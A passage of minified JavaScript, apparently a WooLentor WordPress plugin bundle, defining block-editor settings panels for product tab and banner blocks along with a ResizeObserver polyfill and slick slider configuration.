TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof u(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new h(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof u(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new O(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),w="undefined"!=typeof WeakMap?new WeakMap:new o,y=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var o=c.getInstance(),n=new j(t,o,this);w.set(this,n)};["observe","unobserve","disconnect"].forEach((function(e){y.prototype[e]=function(){var t;return(t=w.get(this))[e].apply(t,arguments)}}));var v=void 0!==r.ResizeObserver?r.ResizeObserver:y;t.default=v}.call(this,o(19))},function(e,t,o){var n=o(34),r=function(e){var t="",o=Object.keys(e);return o.forEach((function(r,l){var a=e[r];(function(e){return/[height|width]$/.test(e)})(r=n(r))&&"number"==typeof a&&(a+="px"),t+=!0===a?r:!1===a?"not "+r:"("+r+": "+a+")",l<o.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"==typeof e?e:e instanceof Array?(e.forEach((function(o,n){t+=r(o),n<e.length-1&&(t+=", ")})),t):r(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,r=(n=o(4))&&n.__esModule?n:{default:n},l={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return r.default.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return r.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0};t.default=l},function(e,t,o){var n=o(37);e.exports=new n},function(e,t,o){var n=o(38),r=o(20),l=r.each,a=r.isFunction,i=r.isArray;function c(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}c.prototype={constructor:c,register:function(e,t,o){var r=this.queries,c=o&&this.browserIsIncapable;return r[e]||(r[e]=new n(e,c)),a(t)&&(t={match:t}),i(t)||(t=[t]),l(t,(function(t){a(t)&&(t={match:t}),r[e].addHandler(t)})),this},unregister:function(e,t){var o=this.queries[e];return o&&(t?o.removeHandler(t):(o.clear(),delete this.queries[e])),this}},e.exports=c},function(e,t,o){var n=o(39),r=o(20).each;function l(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var o=this;this.listener=function(e){o.mql=e.currentTarget||e,o.assess()},this.mql.addListener(this.listener)}l.prototype={constuctor:l,addHandler:function(e){var t=new n(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;r(t,(function(o,n){if(o.equals(e))return o.destroy(),!t.splice(n,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";r(this.handlers,(function(t){t[e]()}))}},e.exports=l},function(e,t){function o(e){this.options=e,!e.deferSetup&&this.setup()}o.prototype={constructor:o,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=o},function(e,t,o){"use strict";o.r(t),o.d(t,"registerWoolentorBlocks",(function(){return et}));var n={};o.r(n),o.d(n,"name",(function(){return k})),o.d(n,"category",(function(){return S})),o.d(n,"metadata",(function(){return E})),o.d(n,"settings",(function(){return F}));var r={};o.r(r),o.d(r,"name",(function(){return I})),o.d(r,"category",(function(){return R})),o.d(r,"metadata",(function(){return L})),o.d(r,"settings",(function(){return H}));var l={};o.r(l),o.d(l,"name",(function(){return J})),o.d(l,"category",(function(){return Z})),o.d(l,"metadata",(function(){return Y})),o.d(l,"settings",(function(){return ee}));var a={};o.r(a),o.d(a,"name",(function(){return se})),o.d(a,"category",(function(){return ue})),o.d(a,"metadata",(function(){return ie})),o.d(a,"settings",(function(){return be}));var i={};o.r(i),o.d(i,"name",(function(){return we})),o.d(i,"category",(function(){return ye})),o.d(i,"metadata",(function(){return Oe})),o.d(i,"settings",(function(){return _e}));var c={};o.r(c),o.d(c,"name",(function(){return Te})),o.d(c,"category",(function(){return xe})),o.d(c,"metadata",(function(){return Ae})),o.d(c,"settings",(function(){return Be}));var s={};o.r(s),o.d(s,"name",(function(){return Ye})),o.d(s,"category",(function(){return Xe})),o.d(s,"metadata",(function(){return Ke})),o.d(s,"settings",(function(){return Ze}));var u=o(9),d=o(0),b=o(1),m=o(2);const p=Object(d.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",width:"20",height:"20",viewBox:"0 0 40 40"},Object(d.createElement)("image",{id:"woolentor-logo",width:"40",height:"40",href:"[data-uri]"}));Object(u.setCategories)([{slug:"woolentor-blocks",title:Object(b.__)("WooLentor","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:p})},...Object(u.getCategories)().filter(({slug:e})=>"woolentor-blocks"!==e)]);var g=o(6),f=o(7);class h extends d.Component{render(){const{setAttributes:e,selectedTaxonomies:t,attributesKey:o,title:n,type:r,taxnomiesList:l}=this.props,a=()=>{const e=[];return l&&l.forEach((function(t,o){e.push({label:t.name,value:t.slug})})),e};let i;if("multiple"==r){const n=(n,r)=>{const l=-1!==t.indexOf(r)?[...t]:[...t,r];if(0==n){const e=l.indexOf(r);l.splice(e,1)}e({[o]:l})};let r=a();r.length>0&&(i=r.map((e,o)=>Object(d.createElement)(m.CheckboxControl,{key:e.value,label:e.label,onChange:t=>n(t,e.value),checked:-1!==t.indexOf(e.value)})))}return Object(d.createElement)(d.Fragment,null,Object(d.createElement)("div",{className:"woolentor-component-taxonomy-area"},"single"!=r&&Object(d.createElement)("h2",{className:"woolentor-component-area-title"},n),Object(d.createElement)("div",{className:"woolentor-component-taxonomy-fileds"},"single"==r?0==a().length?Object(d.createElement)(m.Spinner,null):Object(d.createElement)(m.SelectControl,{label:n,value:t,options:a(),onChange:t=>e({[o]:t})}):i||Object(d.createElement)(m.Spinner,null))))}}var O=Object(g.compose)([Object(f.withSelect)((e,t)=>{const{getEntityRecords:o}=e("core");return{taxnomiesList:o("taxonomy",t.taxonomy?t.taxonomy:"product_cat",{orderby:"name",order:"asc",hide_empty:!0})}})])(h),j=o(3);class w extends d.Component{render(){const{attributes:e,setAttributes:t}=this.props,{style:o,columns:n,rows:r,productTab:l,slider:a,productFilterType:i,perPage:c,customOrder:s,orderBy:u,order:p,selectedCategories:g,slitems:f,slarrows:h,sldots:w,slpauseOnHover:y,slautolay:v,slautoplaySpeed:_,slanimationSpeed:C,slscrollItem:E,sltabletDisplayColumns:k,sltabletScrollColumns:S,sltabletWidth:A,slMobileDisplayColumns:F,slMobileScrollColumns:T,slMobileWidth:x}=e,P={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"};return Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Layout","woolentor"),initialOpen:!0},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Product Style","woolentor"),value:o,options:[{label:Object(b.__)("Style One","woolentor"),value:"1"},{label:Object(b.__)("Style Two","woolentor"),value:"2"},{label:Object(b.__)("Style Three","woolentor"),value:"3"}],onChange:e=>t({style:e})}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Columns","woolentor"),value:n,onChange:e=>t({columns:e}),min:1,step:1,max:6}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Rows","woolentor"),value:r,onChange:e=>t({rows:e}),min:1,step:1,max:20}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Tab","woolentor"),checked:l,help:l?Object(b.__)("Enable product tab.","woolentor"):Object(b.__)("Toggle to show the tab layout.","woolentor"),onChange:()=>t({productTab:!l})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider","woolentor"),checked:a,help:a?Object(b.__)("Enable product slider ( When product tab is off, Then working slider ).","woolentor"):Object(b.__)("Toggle to show the slider layout.","woolentor"),onChange:()=>t({slider:!a})})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Query Options","woolentor"),initialOpen:!1},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Filter By","woolentor"),value:i,options:[{label:Object(b.__)("Recent Products","woolentor"),value:"recent"},{label:Object(b.__)("Featured Products","woolentor"),value:"featured"},{label:Object(b.__)("Best Selling Products","woolentor"),value:"best_selling"},{label:Object(b.__)("Sale Products","woolentor"),value:"sale"},{label:Object(b.__)("Top Rated Products","woolentor"),value:"top_rated"},{label:Object(b.__)("Mixed order Products","woolentor"),value:"mixed_order"}],onChange:e=>t({productFilterType:e})}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Number Of Products","woolentor"),value:c,onChange:e=>t({perPage:e}),min:1,step:1,max:1e3}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Custom Order","woolentor"),checked:s,help:s?Object(b.__)("Enable custom order.","woolentor"):Object(b.__)("Toggle to show the custom order.","woolentor"),onChange:()=>t({customOrder:!s})}),Object(d.createElement)(O,{title:Object(b.__)("Product Categories","woolentor"),attributesKey:"selectedCategories",setAttributes:t,selectedTaxonomies:g,type:"multiple"}),s?Object(d.createElement)(d.Fragment,null,Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Order","woolentor"),value:p,options:[{label:Object(b.__)("Descending","woolentor"),value:"DESC"},{label:Object(b.__)("Ascending","woolentor"),value:"ASC"}],onChange:e=>t({order:e})}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Orderby","woolentor"),value:u,options:[{label:Object(b.__)("None","woolentor"),value:"none"},{label:Object(b.__)("ID","woolentor"),value:"ID"},{label:Object(b.__)("Date","woolentor"),value:"date"},{label:Object(b.__)("Name","woolentor"),value:"name"},{label:Object(b.__)("Title","woolentor"),value:"title"},{label:Object(b.__)("Comment count","woolentor"),value:"comment_count"},{label:Object(b.__)("Random","woolentor"),value:"rand"}],onChange:e=>t({orderBy:e})})):""),1==a&&Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Slider Options","woolentor"),initialOpen:!1},Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:f,onChange:e=>t({slitems:e}),min:1,step:1,max:10}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider Arrow","woolentor"),checked:h,help:h?Object(b.__)("Enable slider arrow.","woolentor"):Object(b.__)("Toggle to show the slider arrow.","woolentor"),onChange:()=>t({slarrows:!h})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider dots","woolentor"),checked:w,help:w?Object(b.__)("Enable slider pagination.","woolentor"):Object(b.__)("Toggle to show the slider pagination.","woolentor"),onChange:()=>t({sldots:!w})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Pause on Hover?","woolentor"),checked:y,help:w?Object(b.__)("Enable slider pagination.","woolentor"):Object(b.__)("Toggle to show the slider pagination.","woolentor"),onChange:()=>t({slpauseOnHover:!y})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider auto play","woolentor"),checked:v,help:w?Object(b.__)("Enable slider auto play.","woolentor"):Object(b.__)("Toggle to show the slider auto play.","woolentor"),onChange:()=>t({slautolay:!v})}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Autoplay speed","woolentor"),value:_,onChange:e=>t({slautoplaySpeed:e}),min:1,step:1,max:1e5}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Autoplay animation speed","woolentor"),value:C,onChange:e=>t({slanimationSpeed:e}),min:1,step:1,max:1e5}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:E,onChange:e=>t({slscrollItem:e}),min:1,step:1,max:1e5}),Object(d.createElement)("h3",null,Object(b.__)("Tablet Screen options","woolentor")),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:k,onChange:e=>t({sltabletDisplayColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:S,onChange:e=>t({sltabletScrollColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Tablet Screen Resolution","woolentor"),value:A,onChange:e=>t({sltabletWidth:e}),min:1,step:1,max:1500}),Object(d.createElement)("h3",null,Object(b.__)("Mobile Phone Screen options","woolentor")),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:F,onChange:e=>t({slMobileDisplayColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:T,onChange:e=>t({slMobileScrollColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Mobile Screen Resolution","woolentor"),value:x,onChange:e=>t({slMobileWidth:e}),min:1,step:1,max:1500})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)(d.Fragment,{key:"title"},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.titleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleColor,onChange:e=>t({titleColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Hover Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.titleHoverColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleHoverColor,onChange:e=>t({titleHoverColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Alignment","woolentor")),Object(d.createElement)(m.ButtonGroup,{className:"woolentor-alignment-btn-group"},Object(d.createElement)(m.Button,{icon:"editor-alignleft",value:"left",isPrimary:"left"===e.titleAlign,isSecondary:"left"!==e.titleAlign,onClick:()=>t({titleAlign:"left"}),title:Object(b.__)("Title align left","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-aligncenter",value:"center",isPrimary:"center"===e.titleAlign,isSecondary:"center"!==e.titleAlign,onClick:()=>t({titleAlign:"center"}),title:Object(b.__)("Title align center","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-alignright",value:"right",isPrimary:"right"===e.titleAlign,isSecondary:"right"!==e.titleAlign,onClick:()=>t({titleAlign:"right"}),title:Object(b.__)("Title align right","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-justify",value:"justify",isPrimary:"justify"===e.titleAlign,isSecondary:"justify"!==e.titleAlign,onClick:()=>t({titleAlign:"justify"}),title:Object(b.__)("Title align justify","woolentor")}),Object(d.createElement)("span",{onClick:()=>t({titleAlign:""}),class:"woolentor-reset-btn dashicon dashicons dashicons-image-rotate"}))),Object(d.createElement)(d.Fragment,{key:"price"},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title",style:{marginTop:15}},Object(b.__)("Price","woolentor")),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.priceColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.priceColor,onChange:e=>t({priceColor:e})})),Object(d.createElement)(d.Fragment,{key:"action-button"},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title",style:{marginTop:15}},Object(b.__)("Action Button","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.actionBtnColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.actionBtnColor,onChange:e=>t({actionBtnColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Background Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.actionBtnBgColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.actionBtnBgColor,onChange:e=>t({actionBtnBgColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Hover Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.actionBtnHoverColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.actionBtnHoverColor,onChange:e=>t({actionBtnHoverColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Hover Background Color","woolentor"),Object(d.createElement)("span",{style:{...P,backgroundColor:e.actionBtnHoverBgColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.actionBtnHoverBgColor,onChange:e=>t({actionBtnHoverBgColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Content Alignment","woolentor")),Object(d.createElement)(m.ButtonGroup,{className:"woolentor-alignment-btn-group"},Object(d.createElement)(m.Button,{icon:"editor-alignleft",value:"left",isPrimary:"left"===e.contentAlign,isSecondary:"left"!==e.contentAlign,onClick:()=>t({contentAlign:"left"}),title:Object(b.__)("Title align left","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-aligncenter",value:"center",isPrimary:"center"===e.contentAlign,isSecondary:"center"!==e.contentAlign,onClick:()=>t({contentAlign:"center"}),title:Object(b.__)("Title align center","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-alignright",value:"right",isPrimary:"right"===e.contentAlign,isSecondary:"right"!==e.contentAlign,onClick:()=>t({contentAlign:"right"}),title:Object(b.__)("Title align right","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-justify",value:"justify",isPrimary:"justify"===e.contentAlign,isSecondary:"justify"!==e.contentAlign,onClick:()=>t({contentAlign:"justify"}),title:Object(b.__)("Title align justify","woolentor")}),Object(d.createElement)("span",{onClick:()=>t({contentAlign:""}),class:"woolentor-reset-btn dashicon dashicons dashicons-image-rotate"})))))}}var y=w,v=o(10),_=o.n(v),C=Object(d.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 359 359",space:"preserve"},Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M96,0H13C7.5,0,3,4.5,3,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10V10C106,4.5,101.5,0,96,0z M87,84H23V20h64V84z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M221,0h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10V10C231,4.5,226.5,0,221,0z M212,84h-64V20 h64V84z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M96,126H13c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C106,130.5,101.5,126,96,126z M87,209H23 v-63h64V209z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M221,126h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C231,130.5,226.5,126,221,126z M212,209h-64v-63h64V209z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M346,0h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10V10C356,4.5,351.5,0,346,0z M337,84h-64V20 h64V84z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M346,126h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C356,130.5,351.5,126,346,126z M337,209h-64v-63h64V209z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M96,256H13c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C106,260.5,101.5,256,96,256z M87,340H23 v-64h64V340z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M221,256h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C231,260.5,226.5,256,221,256z M212,340h-64v-64h64V340z"}))),Object(d.createElement)("g",null,Object(d.createElement)("g",null,Object(d.createElement)("path",{d:"M346,256h-83c-5.5,0-10,4.5-10,10v83c0,5.5,4.5,10,10,10h83c5.5,0,10-4.5,10-10v-83C356,260.5,351.5,256,346,256z M337,340h-64v-64h64V340z"})))),E=o(11);const{name:k,category:S,attributes:A}=E,F={title:Object(b.__)("WL : Product Tab","woolentor"),description:Object(b.__)("Display product.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:C}),keywords:["woolentor",Object(b.__)("product tab","woolentor"),Object(b.__)("woocommerce product","woolentor")],example:{attributes:{style:"1",columns:4,rows:1,perPage:4}},attributes:A,edit:e=>{const{name:t,attributes:o,className:n,isSelected:r,setAttributes:l,clientId:a}=e,{blockUniqId:i}=o;""==i&&l({blockUniqId:a});let c="";return c=Object(d.createElement)(_.a,{block:t,attributes:o}),Object(d.createElement)(d.Fragment,null,r&&Object(d.createElement)(y,e),Object(d.createElement)("div",{className:n},Object(d.createElement)(m.Disabled,null,c&&Object(d.createElement)(d.Fragment,null,c,void jQuery(document).ready((function(e){const t="product-slider-"+i;let o=!1,n=setInterval((function(){document.getElementById(t)&&(e(".product-slider").each((function(){var t,o,n,r,l,a,i,c,s,u,d,b,m,p,g,f,h;o=(t=e(".product-slider").data("settings")).arrows,n=t.dots,r=t.autoplay,l=t.rtl,a=parseInt(t.autoplay_speed)||3e3,i=parseInt(t.animation_speed)||300,c=t.fade,s=t.pause_on_hover,u=parseInt(t.product_items)||4,d=parseInt(t.scroll_columns)||4,b=parseInt(t.tablet_width)||800,m=parseInt(t.tablet_display_columns)||2,p=parseInt(t.tablet_scroll_columns)||2,g=parseInt(t.mobile_width)||480,f=parseInt(t.mobile_display_columns)||1,h=parseInt(t.mobile_scroll_columns)||1,e(".product-slider").not(".slick-initialized").slick({arrows:o,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',dots:n,infinite:!0,autoplay:r,autoplaySpeed:a,speed:i,fade:c,pauseOnHover:s,slidesToShow:u,slidesToScroll:d,rtl:l,responsive:[{breakpoint:b,settings:{slidesToShow:m,slidesToScroll:p}},{breakpoint:g,settings:{slidesToShow:f,slidesToScroll:h}}]})})),o=!0),o&&clearInterval(n)}),500)}))))))},save:()=>null};class T extends d.Component{render(){const{attributes:e,setAttributes:t}=this.props,{style:o,contentAlignment:n,buttonUrl:r}=e,l={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Settings","woolentor"),initialOpen:!0},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Banner Style","woolentor"),value:o,options:[{label:Object(b.__)("Style One","woolentor"),value:"1"},{label:Object(b.__)("Style Two","woolentor"),value:"2"}],onChange:e=>t({style:e})}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Content Alignment","woolentor"),value:n,options:[{label:Object(b.__)("Left","woolentor"),value:"left"},{label:Object(b.__)("Right","woolentor"),value:"right"},{label:Object(b.__)("Bottom","woolentor"),value:"bottom"}],onChange:e=>t({contentAlignment:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Link","woolentor"),value:r,onChange:e=>t({buttonUrl:e})})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...l,backgroundColor:e.titleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleColor,onChange:e=>t({titleColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.titleSize,fallbackFontSize:e.titleSize,onChange:e=>t({titleSize:e})}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Sub Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...l,backgroundColor:e.subTitleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.subTitleColor,onChange:e=>t({subTitleColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.subTitleSize,fallbackFontSize:e.subTitleSize,onChange:e=>t({subTitleSize:e})}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Button","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...l,backgroundColor:e.buttonColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid 